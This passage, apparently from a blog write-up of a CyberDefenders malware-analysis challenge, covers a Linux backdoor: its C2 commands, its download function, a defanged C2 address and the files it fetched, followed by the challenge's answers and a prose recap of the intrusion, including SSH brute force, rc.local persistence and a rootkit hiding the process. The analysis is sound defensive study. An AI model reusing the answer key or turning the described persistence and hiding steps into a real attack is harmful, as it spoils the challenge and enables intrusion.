
You can also see that these are strings in the Hexdump view on Cutter, but the order must be reversed since the string is loaded little-Endian.
So, the commands we’re looking for are NOP and RUN:, which seem intuitive. Either the C2 wants the backdoor to stay quiet or run a command.
The last thing we need to figure out for this challenge is how many files the malware downloads. Let’s figure that out in the main function by looking at our control flow:

As we can see, the decompiler is very useful for getting an overview. In this case, the highlighted variable var_418 is an iterator. Maybe it tracks the number of files that have been downloaded? We can see that the number is passed to requestFile, incremented at the end of each loop, and reset to 0 when it increments to 4. We also have a global variable called _currentIndex which is used to index into various arrays, including one called lookupFile. If we follow the address of lookupFile it’s not initialized; this is because several variables, including lookupMod and lookupFile, are initiated in the function makeKeys(). While I am curious about that function, it is a beast.
Now that we see that the list of URLs is generated, we can either run the malware and see how many files it requests dynamically (which may not work, it could be dependent on the C2s being up) or we can head back to the pcap in WireShark and look at the Export Objects > HTTP window once more:

The cool thing is, if you select one of the files and hit the “Preview” button, we can see whether the file actually resolves into an image. Even though the later objects (after payloads 1,2 and 3) are identified as .bmp images, we should always give them a look. That said, some malware are still known to hide commands or payloads in the least significant bytes of images while still looking normal. I usually check the entropy
In all, we download 9 files from the C2, and they at least appear to be the end of the trail. I think we’re ready to wrap up:
Inside the Main function, what is the function that causes requests to those servers? requestFile
One of the IP’s the malware contacted starts with 17. Provide the full IP. That would be 174[.]129[.]57[.]253.
How many files the malware requested from external servers? 9.
What are the two commands that the malware was receiving from attacker servers? NOP,RUN
Recap
So to recap, we had a victim server that was vulnerable to being SSH bruteforced. The administrators had weak passwords that were easy to guess. From here, the attacker made a wget request to their own server, which downloaded a bash script. This bash script “3” facilitated the install of the main payload “1”, renamed it to the inconspicious location /var/mail/mail, and configured it to run at boot via /etc/rc.local. “3” also followed the necessary procedure to install a kernel module and rootkit “2”, which was renamed to sysmod.ko. The rootkit hid the main payload from the ps command and removed the /proc/ entry as well. “3” cleaned its traces and we studied the payload “1”. This payload was and ELF packed with UPX, but once decompressed, we could see the embedded configuration rather quickly. However, the runtime generation of base64 encoded URIs and HTTP traffic would have made this activity hard to spot without prior knowledge of infection.
Overall, this was a great learning experience for Linux malware and I look forward to doing more challenges on CyberDefenders. I hope you enjoyed reading and also learned something.